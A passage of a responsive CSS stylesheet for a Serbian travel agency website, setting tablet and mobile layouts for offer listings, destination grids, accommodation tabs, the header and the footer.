        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .error-404 h1 {
        font-size: 28px;
    }
    body.error404 main#content {
        padding-top: 8vh;
    }
    .col-md-6.error-404.not-found {
        padding-bottom: 5vh;
    }
    .page-template-template-smaller-width main#main .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .mobile-ponuda-back {
        display: block;
    }
    .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .galerija-pozicije-ostale {
        display: none !important;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-4,
    .single-destinacija-drzave .row.mt-2 .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .usluge-list br {
        display: none;
    }
    .usluge-list b {
        display: inline-block;
        margin-right: 7px;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end {
        justify-content: space-between !important;
        margin-top: 10px;
        align-items: center;
    }
    .single-destinacija-drzave .row.mt-2 span.cena {
        display: inline-block;
        margin-right: 5px;
    }
    .single-destinacija-drzave .row.mt-2 .smestaj-cena {
        background: transparent;
        padding: 0;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end.smestaj-nema-cenu {
        justify-content: flex-end !important;
    }
    .extra-capacity-room {
        display: block;
        margin-bottom: 10px;
    }
    .col-md-3.soba-slike-wrapper {
        margin-bottom: 20px;
    }
    .scrollable-table table th {
        min-width: 129px;
    }
    .ponude-form-sort select {
        min-width: initial;
        font-size: 1em;
    }
    .ponude-form-sort {
        justify-content: space-between;
    }
    .single-accordion-uslovi {
        margin-bottom: 10px;
    }
    span.comment-bubble {
        font-size: 12px;
    }
}

@media only screen and (min-width: 640px) and (max-width: 1600px) {
    /*related*/
    .related-ponude .single-destinacija-drzave button.btn.btn-primary {
        font-size: 11px;
    }
    .related-ponude span.cena {
        font-size: 12px;
    }
    .related-ponude .usluge-list span {
        padding: 2px 4px;
        margin: 2px 0px 0 0;
        font-size: 0.7em;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 5px 0 7px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 0;
        font-size: 17px;
        padding: 5px 10px;
    }
    .single-promo-offer .nocenja {
        font-size: 12px;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 280px;
    }
    .tablet-version-website .row.destinacije-tab {
        height: 370px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    span.polazak-badge {
        font-size: 11px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .site-logo img {
        max-width: 130px;
    }
    .yuta-logo img {
        max-width: 100px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 34px;
    }
    div#header-image {
        height: 240px;
    }
    main#content {
        padding-top: 90px;
    }
    .header-label-info {
        font-size: 20px;
    }
    .destinacije-listing .single-ponuda {
        height: 185px;
        margin-bottom: 10px;
        padding: 7px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .box-title-wrapper {
        width: calc(100% - 14px) !important;
        top: 7px !important;
        left: 7px !important;
        height: calc(100% - 14px) !important;
    }
    #opis-destinacije {
        margin-top: 20px;
        padding: 20px 0;
    }
    aside.col-md-3.floating-filteri-ponuda {
        padding: 0 15px !important;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1200px) {
    .container {
        padding: 0 30px;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1030px) {
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
    }
    .col-md-auto {
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
    .lm-home ul.list-group {
        display: inline-block;
    }
    .nav-tabs.sticky {
        top: 70px;
        padding: 0 47px;
    }
    .header-poslovnice {
        display: inline-flex;
        border-bottom: 0;
        font-size: 12px;
        width: 56%;
    }
    .single-header-poslovnica {
        padding-top: 5px;
    }
    .col-md-3.soba-slike-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    .col-md-6.soba-opis-wrapper-gallery {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .col-md-8.mob-hidden {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 15px 28px 0 !important;
    }
    .col-md-8.mob-hidden .row>div {
        padding: 0 7px;
    }
    .polazak-od-do {
        font-size: 19px;
    }
    .polazak-datum {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 0;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 17px;
    }
    .lm-padding-1 {
        padding-left: 9px;
        padding-right: 0;
        padding-top: 6px;
        padding-bottom: 1px;
    }
    .cena.bold-cena, .cena.stara-cena {
        font-size: 16px;
    }
    .single-promo-offer .nocenja {
        font-size: 16px;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 18px;
        line-height: 21px;
    }
    .card-footer {
        font-size: 19px;
    }
    .lmp-prevoz .popust, .single-promo-offer .popust {
        padding: 2px 0;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 24px;
        margin: 6px 0 10px;
        font-family: 'StarTravelBold';
    }
    .row.destinacije-tab .col-md-3 {
        width: 300px;
    }
    .single-destinacija-tab figure {
        height: 175px;
    }
    .row.destinacije-tab {
        height: 410px;
    }
    .single-destinacija-tab h3 {
        font-size: 20px !important;
        margin-bottom: 0 !important;
        padding: 10px !important;
    }
    .ponuda-marker {
        font-size: 20px;
    }
    span.ponuda-promo-text {
        font-size: 17px;
        line-height: 145%;
    }
    .tabs-header li a.nav-link {
        font-size: 17px;
    }
    .tab-btn-wrapper a.link-btn {
        font-size: 17px;
    }
    .single-ponuda.label-top span {
        padding: 5px 15px 5px 15px !important;
        font-size: 15px !important;
    }
    .lm-home {
        margin-bottom: 0;
    }
    footer#colophon {
        padding: 40px 0 40px;
        font-size: 18px;
    }
    .row.site-info .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    footer .site-info {
        padding: 25px 0px;
        font-size: 15px;
    }
    .single-menu-item {
        font-size: 14px;
    }
    main#content {
        font-size: 16px;
    }
    .destinacije-listing .single-ponuda {
        height: 165px;
        margin-bottom: 10px;
    }
    h3.slider-box-title {
        font-size: 18px;
    }
    .box-title-wrapper {
        height: calc(100% - 0px) !important;
    }
    div#opis-destinacije {
        font-size: 16px !important;
        margin-top: 20px;
    }
    nav#menu a {
        font-size: 20px !important;
        padding: 15px 20px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between {
        display: block;
        font-size: 14px;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6.pr-0 {
        padding-right: 15px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
        width: 100%;
    }
    .single-destinacija-drzave {
        font-size: 15px;
    }
    .single-destinacija-drzave.single-putovanja-card .col-5 {
        padding: 0;
    }
    .tablet-full-w {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .related-ponude .col-md-3.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
        flex: 0 0 33%;
        max-width: 33%;
    }
    .page-title {
        padding: 30px 0 0;
    }
}

@media only screen and (min-width: 800px) and (max-width: 1030px) {
    .error404 main#main .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 980px) {
    
    .pretraga-submit .mobile-only {
        display: block;
    }
}


/*yoga portrait*/

@media only screen and (min-width: 850px) and (max-width: 990px) {
    .desktop-version-website aside.col-md-3 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list {
        columns: 2;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list li {
        border-bottom: 0;
    }
    .desktop-version-website .drzava-filteri {
        background: #fcf7ea;
        margin-bottom: 20px;
    }
    .desktop-version-website .ponude-form-sort {
        justify-content: flex-end;
    }
    .desktop-version-website div.druga-treca img {
        height: 147px;
    }
    .desktop-version-website .galerija-pozicije-ostale {
        display: flex !important;
    }
    .desktop-version-website .page-title.pt-5 .row {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
    .desktop-version-website .destinacije-mask h3 {
        font-size: 21px;
    }
    .desktop-version-website .destinacije-mask {
        padding: 10px 15px;
    }
}

@media only screen and (max-width: 980px) and (min-width: 480px) {
    /* .col-md-3.tablet-ipad {
        position: fixed;
        width: 100%;
        height: calc(100vh - 25vh);
        right: 0;
        bottom: -100vh;
        z-index: 1000;
        background: #fff;
        overflow: auto;
        transition: .5s;
        padding: 20px 30px !important;
    }
    .btn-for-filter.tablet-ipad {
        display: block;
    } */
    /*Deki start*/
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 155px;
    }
    .header-contact-info .email-header {
        display: flex;
        margin-left: 20px;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    }
    .ponude-slajder-overflow {
        overflow: hidden;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .footer-widgets-et .col-md-auto {
        flex: 0 0 50%;
        max-width: 50%;
    }
    /*Deki end*/
    .related-ponude .col-md-4.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    span.ponuda-promo-text {
        font-size: 0.9em;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
    .col-md-6.mb-4.poslovnice-full-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .destinacije-mask h3 {
        font-size: 17px;
    }
    .destinacije-mask {
        padding: 5px 5px;
    }
    .single-ponuda.label-top span {
        padding: 2px 0px 2px 10px;
    }
    .ponude-form-sort {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 640px) {
    /*Deki start*/
    .float-header {
        height: 23px;
    }
    .viber-footer {
        margin-bottom: 40px;
    }
    div#pills-tabContent {
        min-height: 320px;
    }
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 110px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 135px;
    }
    .header-contact:nth-child(2),
    .header-contact-info .email-header {
        display: none;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    /* .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    } */
    .row.destinacije-tab {
        height: 285px !important;
    }
    .single-destinacija-tab.img-zoomin {
        height: 130px !important;
    }
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
        margin: 0 2%;
    }
    .footer-gradient-bottom:before {
        background: none;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
    }
    .home-footer-wrapper-main .home-section-title,
    .popularne-destinacije-home .home-section-title,
    .home-slider-wrapper-main .home-section-title {
        text-align: left;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 18px;
    }
    .homepage-tabs-wrapper .row .col-md-3 {
        order: -3;
        margin-bottom: 20px;
    }
    .lm-home .card-header {
        background-color: #a12076;
    }
    .lm-home .card-header h4 {
        color: #fff;
        margin: 0;
        padding: 10px 8px;
    }
    .slider-box-text {
        font-size: 16px;
    }
    .position-relative .white-mask-blur .mt-5 {
        margin-top: 0 !important;
    }
    .header-links {
        position: static;
        justify-content: space-between;
    }
    .single-ponuda-informacije .row.mt-2 {
        border-top: 1px solid #F8F8F8;
        padding-top: 12px;
    }
    .single-ponuda-informacije .row.mt-2 .col-md-7,
    .single-ponuda-informacije .row.mt-2 .col-md-5 {
        flex: 0 0 50%;
        max-width: 50%;
    }
    .footer-widgets .input-group {
        flex-direction: column;
    }
    .footer-widgets .input-group input {
        width: 100%;
        margin-bottom: 8px;
    }
    .footer-widgets .input-group p {
        display: none;
    }
    .tab-btn-wrapper {
        justify-content: flex-start;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 5px;
        padding-left: 8px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 15px;
        line-height: 19px;
    }
    .cena.stara-cena, .nocenja {
        font-size: 13px;
    }
    .homepage-tabs-wrapper a.link-btn {
        color: #fff;
        background-color: #3d0459;
        border-color: #3d0459;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
        display: flex;
        width: fit-content;
        align-items: center;
        margin: 10px auto 0;
    }
    .homepage-tabs-wrapper a.link-btn span {
        top: 0;
    }
    .homepage-tabs-shadow a.link-btn {
        color: #fff;
        background-color: #a12076;
        border-color: #a12076;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
    }
    .box-title-wrapper {
        width: calc(100% - 12px) !important;
        top: 6px !important;
        left: 6px !important;
        height: calc(100% - 12px) !important;
        padding: 10px 10px;
    }
    .destinacije-listing .single-ponuda {
        margin-bottom: 0;
        height: 155px;
        padding: 6px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .header-link-flex {
        flex-direction: row;
    }
    /*Deki end*/
    .single-blog div#header-image {
        height: 220px;
    }
    .blog-main-wrapper.blog-ima-header {
        margin-top: 0;
    }
    div#primary {
        padding-top: 0;
    }
    .blog-meta {
        display: block;
    }
    .blog-widget-title h3 {
        font-size: 19px;
        margin-bottom: 10px;
    }
    .blog-meta>div {
        margin-right: 0;
        border-right: 0;
        padding-right: 0;
    }
    div#opis-destinacije-pet {
        margin-top: 0;
    }
    div#opis-destinacije-pet h1 {
        font-size: 20px;
    }
    header#masthead {
        height: 90px;
        display: flex;
        align-items: center;
        padding: 20px 0;
    }
    .novosti-content small {
        font-size: 12px;
    }
    .ponude-form-sort {
        margin-bottom: 15px;
        margin-top: 15px;
    }
    .drzava-short-conent {
        margin-bottom: 0px;
    }
    .lm-home ul.list-group li {
        width: 100%;
        float: none;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
        padding: 4px 0;
    }
    .remove-padding-right.lm-padding-1 {
        padding-top: 5px !important;
    }
    .lm-home .naziv.d-flex.justify-content-between {
        margin-bottom: 4px;
    }
    .pdf-ponuda {
        margin-top: 20px;
    }
    .only-mobile.avio-btn {
        padding: 10px;
        font-size: 1em;
    }
    .float-body {
        font-size: 12px;
    }
    .avio-label {
        display: inline-block;
        min-width: 105px;
    }
    .single-aviokarta .col-md-1.col-3.h-100 {
        padding: 0;
    }
    .soba-cena>div {
        text-align: left;
    }
    .alt-text-onama.lokacija-box {
        display: block;
    }
    .lokacija-udaljenost {
        max-width: 100%;
    }
    div.prva img {
        height: 186px;
    }
    div.druga-treca img {
        height: 60px;
    }
    .ponude-grid {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .page-title h1 {
        font-size: 24px;
    }
    .galerija-pozicije-2-3 .druga-treca:nth-child(2) {
        margin-bottom: 3px;
    }
    .destinacije-grid.grid-style_1,
    .destinacije-grid.grid-style_2,
    .destinacije-grid.grid-style_3,
    .destinacije-grid.grid-style_4,
    .destinacije-grid.grid-style_5 {
        grid-template-columns: 1fr;
        grid-template-areas: "prvi" "drugi" "treci" "cetvrti" "peti" "sesti";
    }
    .destinacije-grid {
        grid-template-rows: 110px 110px 110px 110px 110px;
        grid-gap: 15px;
        margin-bottom: 0;
    }
    .destinacije-grid.grid-style_5 {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .popularne-destinacije-home {
        margin-bottom: 30px;
        margin-top: 0;
    }
    .destinacije-grid .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 100px 100px 100px 100px 100px 100px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "treci treci" "peti sesti" "peti sedmi" "osmi deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "drugi drugi" "prvi treci" "prvi treci" "cetvrti cetvrti" "peti sesti" "sedmi osmi";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi prvi" "prvi prvi" "drugi treci" "cetvrti peti" "sesti sedmi" "osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "peti treci" "sesti treci" "sedmi osmi" "deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "treci cetvrti" "peti sesti" "sedmi osmi" "deveti deseti" "jedanesti dvanesti";
    }
    .box-title-wrapper {
        top: 10px;
        left: 15px;
    }
    .single-ponuda.label-top span.box-promo-text {
        padding: 2px 0px;
        font-size: 11px;
    }
    .single-ponuda.label-top span.box-badge {
        padding: 2px 0px;
        font-size: 13px;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 4px 0 7px;
    }
    .destinacije-listing>.col-md-4.posebno {
        padding: 0;
    }
    body.page-template-template-vile .page-title {
        padding-bottom: 2px;
    }
    body.page-template-template-vile main#main {
        margin-top: 15px;
        overflow: visible;
    }
    div#big .item {
        height: 235px !important;
    }
    .sadrzaji-wrapper {
        padding: 0;
        background: #f9f5fb;
        margin: 10px 0;
        padding: 15px;
    }
    .sadrzaji {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px;
    }
    .single-sadrzaj-wrapper.checked {
        color: #a12076;
        display: block;
        text-align: center;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666%;
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }
    .sadrzaj-icon {
        width: 40px;
        height: 35px;
        font-size: 2.2em;
        display: inline-block;
    }
    .sadrzaji-wrapper h4 {
        font-size: 1.3em;
    }
    .sadrzaj-label {
        font-size: 13px;
    }
    div#smestaj_accordions .card button {
        font-size: 16px;
    }
    .smestaj-tabovi-content .card-header {
        height: initial;
    }
    .smestaj-tabovi ul {
        display: block;
        background: transparent;
    }
    .smestaj-tabovi li {
        display: inline-block;
        margin-bottom: 4px !important;
    }
    .smestaj-tabovi {
        position: initial;
    }
    .smestaj-tabovi .nav-tabs .nav-item.show .nav-link, .smestaj-tabovi .nav-tabs .nav-link.active {
        border-radius: 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link.active:before, .smestaj-tabovi .nav-tabs .nav-link:hover:before {
        display: none;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        background: #f9f5fb;
        border-radius: 0;
    }
    .smestaj-tabovi-content h2 {
        font-size: 21px;
        line-height: 100%;
        color: #a12076;
        margin: 25px 0 10px;
    }
    .row {
        margin-right: -8px;
        margin-left: -8px;
    }
    .col,
    .col-1,
    .col-10,
    .col-11,
    .col-12,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-auto,
    .col-lg,
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-auto,
    .col-md,
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-auto,
    .col-sm,
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-auto,
    .col-xl,
    .col-xl-1,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-auto {
        padding-right: 8px;
        padding-left: 8px;
    }
    .single-destinacija-drzave figure {
        min-height: 150px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-app-lokacija {
        font-size: 1em;
    }
    .single-ponuda-informacije {
        padding: 10px 15px 10px 15px !important;
        justify-content: space-between;
        display: flex;
        flex-direction: column;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 14px;
    }
    .btn {
        padding: 8px 18px;
        font-size: 12px;
    }
    .single-app-info span.icon-app {
        width: 25px;
    }
    .newsletter-form-wrapper input[type="submit"] {
        position: static;
        height: 45px;
        width: 100% !important;
    }
    .newsletter-form-wrapper input {
        height: 45px;
        border-radius: 6px;
        text-align: center;
    }
    .error-404 .newsletter-form-wrapper input {
        text-align: left;
    }
    .newsletter-section h3 {
        font-size: 21px;
    }
    .newsletter-section {
        text-align: center;
    }
    .newsletter-section p {
        margin-bottom: 20px;
        font-size: 13px;
    }
    .drzava-short-conent,
    .drzava-short-conent span,
    .drzava-short-conent p {
        font-size: 12px !important;
        line-height: 18px !important;
        font-family: 'StarTravelBook';
    }
    div#header-image .header-img-mask h1 {
        font-size: 30px;
        margin-bottom: 0;
    }
    p#breadcrumbs {
        font-size: 12px;
    }
    .destinacije-mask span {
        display: none;
    }
    .destinacije-mask {
        justify-content: center;
        align-items: center;
        padding: 20px;
    }
    .destinacije-mask h3 {
        font-size: 24px;
        margin-bottom: 0;
    }
    h3.home-section-title {
        font-size: 21px;
        margin-bottom: 25px;
    }
    main#main {
        overflow: hidden;
    }
    .novosti-home {
        border: 0;
        padding: 30px 15px 15px;
        margin: 30px -15px 0;
        position: relative;
        overflow: visible;
        background: #F9FAFC;
    }
    .home .single-blog img {
        border-radius: 6px;
        width: 100%;
        height: 110px;
        object-fit: cover;
        object-position: center;
        margin-bottom: 20px;
    }
    .novosti-content {
        font-size: 12px;
        line-height: 19px;
    }
    .home .single-blog h4 {
        font-size: 15px;
    }
    .home .single-blog {
        margin-bottom: 20px;
    }
    .o-nama-home {
        background: #fff;
        padding: 40px 0 10px;
    }
    .tabs-header li a.nav-link {
        padding: 6px 14px;
        font-size: 13px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 7px;
        margin-bottom: 5px;
    }
    .nav.nav-pills {
        background: transparent;
        padding: 10px 15px 15px;
        margin-bottom: 0 !important;
    }
    .nav-pills .nav-link.active,
    .nav-pills .show>.nav-link,
    .tabs-header li a.nav-link:hover {
        color: #ffffff;
        border-top: 1px solid #3d0459;
        background: #3d0459;
        border: 1px solid #3d0459;
        box-shadow: none;
    }
    .tabs-header li a.nav-link {
        color: #3d0459;
        border-color: #3d0459;
    }
    .home-tabs-wrapper {
        margin: 0 -15px;
    }
    .homepage-tabs-shadow {
        background: transparent;
        box-shadow: none;
        border-radius: 0;
    }
    .home-tabs-wrapper h4 {
        padding: 0 15px;
        font-family: 'StarTravelBold';
        text-transform: uppercase;
        margin-bottom: 5px;
    }
    .avio-karte-section span.behind-title {
        top: 0.85em;
    }
    .tabs-header ul {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }
    .footer-logos {
        display: flex;
        flex-direction: row;
    }
    .footer-logos .yuta {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 28%;
        flex: 0 0 28%;
        max-width: 28%;
        justify-content: center;
    }
    .footer-logos .yuta img {
        max-width: 55px;
    }
    .footer-logos img {
        max-width: 70px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .footer-logos {
        margin: 30px 0 15px;
    }
    footer .site-info {
        flex-direction: column-reverse;
        text-align: left;
        padding-bottom: 80px;
    }
    footer .site-info .text-right {
        text-align: left !important;
    }
    .footer-widgets {
        font-size: 14px;
    }
    .footer-widgets h4 {
        margin-bottom: 15px;
        margin-top: 10px;
        font-size: 21px;
        text-transform: uppercase;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 24px;
    }
    .h2,
    h2 {
        font-size: 1.4rem;
    }
    .smestaj-sadrzaj ul {
        columns: 2;
        font-size: 12px;
    }
    .smestaj-ponuda h4,
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 21px;
    }
    .soba-cena .cena {
        font-size: 15px;
    }
    .soba-cena .tip-cene {
        font-size: 12px;
    }
    .soba-cena {
        display: flex;
        justify-content: space-between;
    }
    .soba-content {
        font-size: 12px;
    }
    .sadrzaj span,
    .room-capacity-value {
        border-radius: 4px;
        font-size: 11px;
        margin-bottom: 5px;
    }
    .soba-content h4 {
        font-size: 15px;
    }
    html,
    body {
        font-size: 12px;
    }
    .single-o-nama-box {
        padding: 10px 20px 10px;
    }
    .alt-text-onama {
        background: #eef0ff;
        padding: 15px 15px 5px 15px;
    }
    .sobe-wrapper {
        margin-top: 20px;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 15px;
        padding: 6px 12px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 210px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    span.ponuda-badge {
        font-size: 11px;
    }
    div#secondary .container {
        padding: 0;
    }
    #secondary .novosti-home {
        padding: 15px 0;
        margin: 20px 0 0;
        background: transparent;
    }
    .single-o-nama-box.single-posao h4 {
        font-size: 17px;
    }
    .zaposlenje-title h3 {
        margin-bottom: 20px;
    }
    .nagrade-ram {
        border-width: 4px;
        padding: 10px;
        margin-bottom: 15px;
    }
    body.page-template-template-poslovnice .single-o-nama-box {
        padding: 15px 0px 15px;
    }
    input,
    select,
    span.form-label-custom,
    span.wpcf7-list-item-label {
        font-size: 1em;
    }
    select {
        margin-bottom: 15px;
    }
    h3.form-group-title {
        font-size: 17px;
        margin-bottom: 15px;
    }
    .smestaj-tabovi {
        padding: 5px 0 0;
    }
    .nav-tabs {
        border-bottom: 0;
    }
    .sadrzaji-wrapper h4 {
        margin: 10px 0px 0;
    }
    .lokacija-box {
        margin-top: 20px;
    }
    span.comment-bubble {
        padding: 0 4px;
        font-size: 12px;
    }
    .tab-prevoz h3 {
        line-height: 120%;
    }
    .plan-dan {
        font-size: 1em;
        padding: 10px 15px;
    }
    .tab-accordion .card {
        padding-left: 0;
        padding-right: 0;
    }
    .lg-actions .lg-next,
    .lg-actions .lg-prev {
        background-color: rgb(9 17 64 / 42%) !important;
    }
    span.extra-room-capacity-single {
        display: block;
    }
    .lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
        padding-right: 20% !important;
        padding-left: 10px !important;
        font-size: 1em !important;
    }
    .ponuda-marker {
        right: -49px;
        font-size: 1em;
    }
    a.single-link-home-a {
        font-size: 14px;
        margin-top: 5px;
    }
    .ponuda-marker.Budget,
    .ponuda-marker.Akcija {
        font-size: 0.8em;
        right: -49px;
        top: -10px;
    }
    .ponuda-marker.Bestbuy {
        right: -47px;
        font-size: 0.8em;
